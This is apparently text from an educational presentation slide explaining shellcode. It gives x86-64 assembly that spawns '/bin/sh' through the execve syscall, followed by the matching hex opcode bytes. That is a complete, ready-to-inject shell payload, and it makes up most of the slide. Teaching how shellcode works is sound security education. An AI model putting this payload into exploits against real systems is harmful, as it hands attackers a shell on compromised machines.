 Proprietary
Proprietary
● Code that launches a shell
● Can also do other things
● Mostly written in C or ASM
● Needs to be location independent
Shellcode
xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall
0x48 0x31 0xd2 0x48 0xbb 0x2f 0x2f 0x62 0x69 0x6e 0x2f
0x73 0x68 0x48 0xc1 0xeb 0x08 0x53 0x48 0x89 0xe7
0x50 0x57 0x48 0x89 0xe6 0xb0 0x3b 0x0f 0x05
 